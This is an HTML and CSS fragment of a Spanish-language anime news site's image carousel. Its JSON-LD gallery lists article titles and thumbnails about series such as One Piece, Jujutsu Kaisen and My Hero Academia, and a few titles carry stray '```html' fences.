				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-creador-de-evangelion-esta-en-contra-de-que-el-anime-se-adapte-a-los-occidentales-deben-adaptarse-a-nosotros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.asmedia.epimg.net/resizer/v2/DYFHDLM25ZCPPPXDETVLZOGSHE.jpg?auth=dbb6dacf2b5e40bbffe7c1191e9f9bdfb11d892765d7023dca717b68da189395&width=1472&height=828&smart=true" alt="El creador de ‘Evangelion’ está en contra de que el anime se adapte a los occidentales: “Deben adaptarse a nosotros”" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El creador de ‘Evangelion’ está en contra de que el anime se adapte a los occidentales: “Deben adaptarse a nosotros”</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gachiakuta-desde-donde-leer-el-manga-despues-de-la-primera-temporada-del-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905700&type=anime&hash=d4dbb098219c3b80a68de78fee75fdc8" alt="Gachiakuta: Desde dónde leer el manga después de la primera temporada del anime" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gachiakuta: Desde dónde leer el manga después de la primera temporada del anime</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-temporad-3-guia-de-episodios-y-numero-de-capitulos-del-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=907175&type=anime&hash=0d9341f4cba3d62799afe909e4d8d097" alt="Jujutsu Kaisen (Temporad 3): Guía de episodios y número de capítulos del anime" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen (Temporad 3): Guía de episodios y número de capítulos del anime</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ya-puedes-ver-lupin-the-third-totalmente-gratis-en-espana-una-de-las-series-anime-mas-miticas-de-todos-los-tiempos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://cdn.hobbyconsolas.com/sites/navi.axelspringer.es/public/media/image/2025/08/ya-puedes-ver-lupin-third-totalmente-gratis-espana-series-anime-miticas-todos-tiempos-4352225.jpg?tf=1200x675" alt="Ya puedes ver Lupin The Third totalmente gratis en España, una de las series anime más míticas de todos los tiempos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ya puedes ver Lupin The Third totalmente gratis en España, una de las series anime más míticas de todos los tiempos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/megumi-fushiguro-se-convertira-en-el-personaje-mas-importante-en-jujutsu-kaisen-temporada-3/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2026/01/megumi-jujutsu-kaisen.jpg?w=1200&quality=75" alt="Megumi Fushiguro se convertirá en el personaje más importante en Jujutsu Kaisen Temporada 3" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Megumi Fushiguro se convertirá en el personaje más importante en Jujutsu Kaisen Temporada 3</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-3-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=894024&type=anime&hash=b16e8ad1a83d26f53e4f0109a9c88dca" alt="Jujutsu Kaisen Modulo 3: fecha de salida del próximo capítulo del manga y dónde leerlo online " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Modulo 3: fecha de salida del próximo capítulo del manga y dónde leerlo online </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-lanzamiento-del-capitulo-29-de-boruto-two-blue-vortex-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/Boruto-karma.jpg" alt="Fecha y Hora de Lanzamiento del Capítulo 29 de Boruto Two Blue Vortex (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Lanzamiento del Capítulo 29 de Boruto Two Blue Vortex (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/html-crunchyroll-confirma-el-lanzamiento-en-2026-para-demon-slayer-arco-del-castillo-infinito/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Demon-Slayer-Infinity-Castle-Part-1-Review.jpg" alt="```html

					Crunchyroll Confirma el Lanzamiento en 2026 para 'Demon Slayer: Arco del Castillo Infinito'				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">```html

					Crunchyroll Confirma el Lanzamiento en 2026 para 'Demon Slayer: Arco del Castillo Infinito'				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-arco-de-elbaf-cuando-se-estrena-en-crunchyroll-capitulos-y-todo-lo-que-debes-saber-de-la-nueva-temporada-del-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/12/23/1nEyb2Y6o_2000x1500__1.jpg" alt="One Piece, arco de Elbaf: cuándo se estrena en Crunchyroll, capítulos y todo lo que debes saber de la nueva temporada del anime" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece, arco de Elbaf: cuándo se estrena en Crunchyroll, capítulos y todo lo que debes saber de la nueva temporada del anime</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-live-action-temporada-2-fecha-de-estreno-trailer-nuevo-reparto-noticias-y-mas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/04/One-Piece-live-action-season-2-poster.jpg" alt="One Piece Live-Action Temporada 2: Fecha de Estreno, Tráiler, Nuevo Reparto, Noticias y Más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece Live-Action Temporada 2: Fecha de Estreno, Tráiler, Nuevo Reparto, Noticias y Más</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"\n\t\t\t\t\t30 Mejores Animes de Boys Love (BL) que Debes Ver en 2025\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/02/Best-BL-anime.jpg","url":"/30-mejores-animes-de-boys-love-bl-que-debes-ver-en-2025/"},{"@type":"ImageObject","name":"Calendario de Estreno de la Temporada 2 de Frieren: ¿Cuándo Salen los Nuevos Episodios?","contentUrl":"https://static.beebom.com/wp-content/uploads/2026/01/Frieren-season-2-poster.jpg","url":"/calendario-de-estreno-de-la-temporada-2-de-frieren-cuando-salen-los-nuevos-episodios/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tLista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar\n\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2022/12/featured-new.jpg","url":"/lista-de-episodios-de-relleno-de-one-piece-todos-los-episodios-que-puedes-saltar/"},{"@type":"ImageObject","name":"Blue Lock 329: fecha de salida del nuevo capítulo del manga y dónde leerlo online ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904367&type=anime&hash=549966cf1a567e263323933794b678a7","url":"/blue-lock-329-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online/"},{"@type":"ImageObject","name":"Berserk 384: cuándo podría publicarse el próximo capítulo del manga ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897677&type=anime&hash=52ca2397da8561f6dba8a86f2639d6e9","url":"/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tGuía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?\n\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Tanjiro-Giyu-and-Akaza-in-Demon-Slayer-Infinity-Castle-movie.jpeg","url":"/guia-de-streaming-de-demon-slayer-castillo-del-infinito-cuando-y-donde-verlo/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tTodos los Arcos de One Piece en Orden (Guía 2025)\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2022/12/Straw-Hat-Pirates.jpg","url":"/todos-los-arcos-de-one-piece-en-orden-guia-2025/"},{"@type":"ImageObject","name":"One Piece 1154: fecha, hora y dónde ver el nuevo episodio del anime en español ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905543&type=anime&hash=84da6cc89305650342e460b46ffaedc2","url":"/one-piece-1154-fecha-hora-y-donde-ver-el-nuevo-episodio-del-anime-en-espanol/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tLista de Episodios de Relleno de Bleach: Todos los Episodios que Puedes Saltar\n\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/10/Bleach.jpg","url":"/lista-de-episodios-de-relleno-de-bleach-todos-los-episodios-que-puedes-saltar/"},{"@type":"ImageObject","name":"anime de Netflix.Cuándo se estrena “Record of Ragnarok” - Temporada 3: fecha, hora y link para ver el anime de Netflix","contentUrl":"https://www.bing.com/th?id=OVFT.ALOpw5ST0-9A9_TqTA0-ri","url":"/anime-de-netflix-cuando-se-estrena-record-of-ragnarok-temporada-3-fecha-hora-y-link-para-ver-el-anime-de-netflix/"},{"@type":"ImageObject","name":"Por fin en español: El anime de One Punch Man llega finalmente a Crunchyroll con doblaje ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=901206&type=anime&hash=2aa764c963218ebf3c9d67735f99603e","url":"/por-fin-en-espanol-el-anime-de-one-punch-man-llega-finalmente-a-crunchyroll-con-doblaje/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Módulo Capítulo 15: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/Maru-and-Yuka-cover-art.jpg?w=1200&quality=75","url":"/jujutsu-kaisen-modulo-capitulo-15-hora-y-fecha-de-lanzamiento-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"Resumen de la Temporada 2 de Jujutsu Kaisen: Todo lo que hay que recordar antes de la Temporada 3","contentUrl":"https://static.beebom.com/wp-content/uploads/2026/01/jujutsu-kaisen-season-2-recap.jpg","url":"/resumen-de-la-temporada-2-de-jujutsu-kaisen-todo-lo-que-hay-que-recordar-antes-de-la-temporada-3/"},{"@type":"ImageObject","name":"15 Personajes Más Fuertes de Hunter x Hunter, Clasificados","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/hunter-x-hunter-strongest-characters.jpg","url":"/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/"},{"@type":"ImageObject","name":"One Piece, episodio 1148 del anime: cuándo sale, hora de estreno por país en Crunchyroll y Netflix, y de qué trata el nuevo capítulo","contentUrl":"https://www.clarin.com/img/2025/11/01/uk-q9LDWq_2000x1500__1.jpg","url":"/one-piece-episodio-1148-del-anime-cuando-sale-hora-de-estreno-por-pais-en-crunchyroll-y-netflix-y-de-que-trata-el-nuevo-capitulo/"},{"@type":"ImageObject","name":"One Piece Capítulo 1168: Convertirse en un Caballero de Dios Selló el Destino del Rey Harald","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/07/King-Harald-death.jpg","url":"/one-piece-capitulo-1168-convertirse-en-un-caballero-de-dios-sello-el-destino-del-rey-harald/"},{"@type":"ImageObject","name":"Chainsaw Man 223: fecha de salida del próximo capítulo del manga y dónde leerlo online en español ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904363&type=anime&hash=0aba21e318ff19fa2d72326a0444edcd","url":"/chainsaw-man-223-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/"},{"@type":"ImageObject","name":"One Piece 1170: el nuevo capítulo del manga ya está totalmente filtrado online y en español ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=906104&type=anime&hash=61e2f821f6dc1d50b363846c555b30f0","url":"/one-piece-1170-el-nuevo-capitulo-del-manga-ya-esta-totalmente-filtrado-online-y-en-espanol/"},{"@type":"ImageObject","name":"DanDaDan, temporada 3: cuándo sale, arcos, capítulos y todo lo que se sabe de la tercera parte del anime","contentUrl":"https://www.clarin.com/img/2025/09/17/Qw7cEIF8i_2000x1500__1.jpg","url":"/dandadan-temporada-3-cuando-sale-arcos-capitulos-y-todo-lo-que-se-sabe-de-la-tercera-parte-del-anime/"},{"@type":"ImageObject","name":"```html\n\n\tLas 15 Mejores Personajes Femeninos de My Hero Academia, Clasificadas\n","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/07/best-My-Hero-Academia-female-characters.jpg","url":"/html-las-15-mejores-personajes-femeninos-de-my-hero-academia-clasificadas/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tEl Destino de Dabi: ¿Está Muerto o Vivo en My Hero Academia?\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Dabi-flames.jpg","url":"/el-destino-de-dabi-esta-muerto-o-vivo-en-my-hero-academia/"},{"@type":"ImageObject","name":"La estrella de Piratas del Caribe, Johnny Depp, recibe un regalo especial del creador de One Piece, Eiichiro Oda","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/Johnny-Depp-with-Odas-gift.jpg","url":"/la-estrella-de-piratas-del-caribe-johnny-depp-recibe-un-regalo-especial-del-creador-de-one-piece-eiichiro-oda/"},{"@type":"ImageObject","name":"10 Mejores Personajes de My Hero Academia, Clasificados","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/best-mha-characters.jpg","url":"/10-mejores-personajes-de-my-hero-academia-clasificados/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Módulo Capítulo 11: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Modulo-main-trio.jpg","url":"/jujutsu-kaisen-modulo-capitulo-11-hora-y-fecha-de-lanzamiento-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"\n\t\t\t\t\t15 Mejores Anime para Amantes de los Gatos en 2025\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/05/best-cat-anime.jpg","url":"/15-mejores-anime-para-amantes-de-los-gatos-en-2025/"},{"@type":"ImageObject","name":"\n\t\t\t\t\t25 Recompensas Más Altas en One Piece, Clasificadas (2025)\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/02/One-Piece-Highest-Bounties.jpg","url":"/25-recompensas-mas-altas-en-one-piece-clasificadas-2025/"},{"@type":"ImageObject","name":"Fecha y Hora de Estreno de la Tercera Temporada de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/megumi-jujutsu-kaisen.jpg?w=1200&quality=75","url":"/fecha-y-hora-de-estreno-de-la-tercera-temporada-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"One Piece 1170: fecha de salida del próximo capítulo del manga y dónde leerlo online en español ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905767&type=anime&hash=891b3643ce5a40b19999a9c9ab46c1b8","url":"/one-piece-1170-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/"},{"@type":"ImageObject","name":"My Hero Academia: Top 10 de Héroes al Final de la Serie","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/MHA-hero-rankings.jpg","url":"/my-hero-academia-top-10-de-heroes-al-final-de-la-serie/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tMy Hero Academia: La Singularidad de Gravedad Cero de Ochaco Uraraka Explicada\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Uravity.jpg","url":"/my-hero-academia-la-singularidad-de-gravedad-cero-de-ochaco-uraraka-explicada/"},{"@type":"ImageObject","name":"```html\n\n\t\t\t\t\t10 Datos Desconocidos sobre Dabi que Todo Fan de MHA Debería Saber\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Dabi-past.jpeg","url":"/html-10-datos-desconocidos-sobre-dabi-que-todo-fan-de-mha-deberia-saber/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tGege Akutami Insinúa Que Este Personaje Principal Morirá al Final de Jujutsu Kaisen Módulo\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/yuuka-tsurugi-jujutsu-kaisen-modulo.jpg","url":"/gege-akutami-insinua-que-este-personaje-principal-morira-al-final-de-jujutsu-kaisen-modulo/"},{"@type":"ImageObject","name":"Si te gusta Leviathan en Netflix, deberías ver este otro anime steampunk del creador de AKIRA","contentUrl":"https://i.blogs.es/05a29e/steam-boy-leviathan-anime--0-/840_560.jpeg","url":"/si-te-gusta-leviathan-en-netflix-deberias-ver-este-otro-anime-steampunk-del-creador-de-akira/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tMy Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?\n\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/stain.jpg?w=1200&quality=75","url":"/my-hero-academia-el-asesino-de-heroes-stain-esta-muerto-o-vivo/"},{"@type":"ImageObject","name":"One Piece 1169: ¿Cuándo salen los spoilers del siguiente capítulo del manga? ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904518&type=anime&hash=4c080b68c244c420c5f279a2abf525fd","url":"/one-piece-1169-cuando-salen-los-spoilers-del-siguiente-capitulo-del-manga/"},{"@type":"ImageObject","name":"Cine, talleres y exposiciones en el Festival Anime Navarra 2025","contentUrl":"https://estaticosgn-cdn.deia.eus/clip/8b958810-5cfd-418e-9996-aceea07e4145_16-9-aspect-ratio_default_0.jpg","url":"/cine-talleres-y-exposiciones-en-el-festival-anime-navarra-2025/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Modulo 15: las filtraciones del capítulo confirman el retorno de un poderoso personaje ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904642&type=anime&hash=da096f607d6613868508e9980cf5c34d","url":"/jujutsu-kaisen-modulo-15-las-filtraciones-del-capitulo-confirman-el-retorno-de-un-poderoso-personaje/"},{"@type":"ImageObject","name":"Fecha y Hora de Lanzamiento del Capítulo 15 de Jujutsu Kaisen Módulo (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/Maru-and-Yuka-cover-art.jpg?w=1200&quality=75","url":"/fecha-y-hora-de-lanzamiento-del-capitulo-15-de-jujutsu-kaisen-modulo-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"One Punch-Man, temporada 3 - capítulo 6: cuándo sale, a qué hora se estrena en Crunchyroll, Hulu, Disney+ y Netflix y de qué trata el nuevo episodio del anime","contentUrl":"https://www.clarin.com/img/2025/11/14/k_902zC5g_2000x1500__1.jpg","url":"/one-punch-man-temporada-3-capitulo-6-cuando-sale-a-que-hora-se-estrena-en-crunchyroll-hulu-disney-y-netflix-y-de-que-trata-el-nuevo-episodio-del-anime/"},{"@type":"ImageObject","name":"Descubre 'Jujutsu Kaisen: Ejecución' y las últimas películas de anime que no te puedes perder","contentUrl":"https://estaticos-cdn.prensaiberica.es/clip/eed3dd53-560e-48d6-ac65-4e9c0973a856_16-9-discover-aspect-ratio_default_0.jpg","url":"/descubre-jujutsu-kaisen-ejecucion-y-las-ultimas-peliculas-de-anime-que-no-te-puedes-perder/"},{"@type":"ImageObject","name":"One Punch Man: horario y dónde ver el episodio 11 de la temporada 3 ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904941&type=anime&hash=4279438f26c8edeefb39812dbd2b343d","url":"/one-punch-man-horario-y-donde-ver-el-episodio-11-de-la-temporada-3/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tAlerta de Nuevo Usuario del Habla Maldita: El Capítulo 7 de Jujutsu Kaisen Módulo Introduce un Nuevo Miembro Inumaki\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/JJK-Modulo-Simurian-Leader.jpg","url":"/alerta-de-nuevo-usuario-del-habla-maldita-el-capitulo-7-de-jujutsu-kaisen-modulo-introduce-un-nuevo-miembro-inumaki/"},{"@type":"ImageObject","name":"'Black Clover' prepara su final tras 10 años mientras el anime sale de su interminable pausa: 'Llega el Super Clímax'","contentUrl":"https://media.vandalsports.com/irandom/1200x630/10-2025/20251031101951_1.jpg","url":"/black-clover-prepara-su-final-tras-10-anos-mientras-el-anime-sale-de-su-interminable-pausa-llega-el-super-climax/"},{"@type":"ImageObject","name":"Kaiju No. 8: ¿Cuántos escuadrones existen en el anime? ¿Cómo se dividen el territorio de Japón?","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=887193&type=anime&hash=7264b5c3a8fa022e0d0acb62b19ff5ed","url":"/kaiju-no-8-cuantos-escuadrones-existen-en-el-anime-como-se-dividen-el-territorio-de-japon/"},{"@type":"ImageObject","name":"Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Estreno (Anime y Películas)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/11/atsushi-bungo-stray-dogs.jpg","url":"/orden-de-visualizacion-de-bungo-stray-dogs-cronologico-y-por-fecha-de-estreno-anime-y-peliculas/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Modulo 18: fecha de salida del próximo capítulo del manga y dónde leerlo online en español ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=906592&type=anime&hash=e3376905f04bb7e60c0b242301b9de30","url":"/jujutsu-kaisen-modulo-18-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/"},{"@type":"ImageObject","name":"Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Lanzamiento (Anime y Películas)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/11/atsushi-bungo-stray-dogs.jpg","url":"/orden-de-visualizacion-de-bungo-stray-dogs-cronologico-y-por-fecha-de-lanzamiento-anime-y-peliculas/"},{"@type":"ImageObject","name":"\n12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber\n","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/07/Momo-collage.jpg","url":"/12-datos-de-momo-yaoyorozu-que-todo-fan-de-my-hero-academia-deberia-saber/"},{"@type":"ImageObject","name":"Fecha y Hora de Estreno de la Temporada 3 de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/megumi-jujutsu-kaisen.jpg?w=1200&quality=75","url":"/fecha-y-hora-de-estreno-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"Calendario de Estreno de la Temporada 3 de Jujutsu Kaisen: ¿Cuándo Salen los Nuevos Episodios?","contentUrl":"https://static.beebom.com/wp-content/uploads/2026/01/yuta-vs-yuji-in-jjk-season-3.jpg","url":"/calendario-de-estreno-de-la-temporada-3-de-jujutsu-kaisen-cuando-salen-los-nuevos-episodios/"},{"@type":"ImageObject","name":"«Frieren: Beyond Journey’s End» redefine el anime de fantasía en 2025 con una historia después del final","contentUrl":"https://cdn.beahero.gg/2025/09/anime-de-fantasia-Sousou-no-Frieren.jpeg","url":"/frieren-beyond-journey-s-end-redefine-el-anime-de-fantasia-en-2025-con-una-historia-despues-del-final/"},{"@type":"ImageObject","name":"El creador de ‘Evangelion’ está en contra de que el anime se adapte a los occidentales: “Deben adaptarse a nosotros”","contentUrl":"https://img.asmedia.epimg.net/resizer/v2/DYFHDLM25ZCPPPXDETVLZOGSHE.jpg?auth=dbb6dacf2b5e40bbffe7c1191e9f9bdfb11d892765d7023dca717b68da189395&width=1472&height=828&smart=true","url":"/el-creador-de-evangelion-esta-en-contra-de-que-el-anime-se-adapte-a-los-occidentales-deben-adaptarse-a-nosotros/"},{"@type":"ImageObject","name":"Gachiakuta: Desde dónde leer el manga después de la primera temporada del anime","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905700&type=anime&hash=d4dbb098219c3b80a68de78fee75fdc8","url":"/gachiakuta-desde-donde-leer-el-manga-despues-de-la-primera-temporada-del-anime/"},{"@type":"ImageObject","name":"Jujutsu Kaisen (Temporad 3): Guía de episodios y número de capítulos del anime","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=907175&type=anime&hash=0d9341f4cba3d62799afe909e4d8d097","url":"/jujutsu-kaisen-temporad-3-guia-de-episodios-y-numero-de-capitulos-del-anime/"},{"@type":"ImageObject","name":"Ya puedes ver Lupin The Third totalmente gratis en España, una de las series anime más míticas de todos los tiempos","contentUrl":"https://cdn.hobbyconsolas.com/sites/navi.axelspringer.es/public/media/image/2025/08/ya-puedes-ver-lupin-third-totalmente-gratis-espana-series-anime-miticas-todos-tiempos-4352225.jpg?tf=1200x675","url":"/ya-puedes-ver-lupin-the-third-totalmente-gratis-en-espana-una-de-las-series-anime-mas-miticas-de-todos-los-tiempos/"},{"@type":"ImageObject","name":"Megumi Fushiguro se convertirá en el personaje más importante en Jujutsu Kaisen Temporada 3","contentUrl":"https://static.beebom.com/wp-content/uploads/2026/01/megumi-jujutsu-kaisen.jpg?w=1200&quality=75","url":"/megumi-fushiguro-se-convertira-en-el-personaje-mas-importante-en-jujutsu-kaisen-temporada-3/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Modulo 3: fecha de salida del próximo capítulo del manga y dónde leerlo online ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=894024&type=anime&hash=b16e8ad1a83d26f53e4f0109a9c88dca","url":"/jujutsu-kaisen-modulo-3-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online/"},{"@type":"ImageObject","name":"Fecha y Hora de Lanzamiento del Capítulo 29 de Boruto Two Blue Vortex (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/Boruto-karma.jpg","url":"/fecha-y-hora-de-lanzamiento-del-capitulo-29-de-boruto-two-blue-vortex-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"```html\n\n\t\t\t\t\tCrunchyroll Confirma el Lanzamiento en 2026 para 'Demon Slayer: Arco del Castillo Infinito'\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Demon-Slayer-Infinity-Castle-Part-1-Review.jpg","url":"/html-crunchyroll-confirma-el-lanzamiento-en-2026-para-demon-slayer-arco-del-castillo-infinito/"},{"@type":"ImageObject","name":"One Piece, arco de Elbaf: cuándo se estrena en Crunchyroll, capítulos y todo lo que debes saber de la nueva temporada del anime","contentUrl":"https://www.clarin.com/img/2025/12/23/1nEyb2Y6o_2000x1500__1.jpg","url":"/one-piece-arco-de-elbaf-cuando-se-estrena-en-crunchyroll-capitulos-y-todo-lo-que-debes-saber-de-la-nueva-temporada-del-anime/"},{"@type":"ImageObject","name":"One Piece Live-Action Temporada 2: Fecha de Estreno, Tráiler, Nuevo Reparto, Noticias y Más","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/04/One-Piece-live-action-season-2-poster.jpg","url":"/one-piece-live-action-temporada-2-fecha-de-estreno-trailer-nuevo-reparto-noticias-y-mas/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
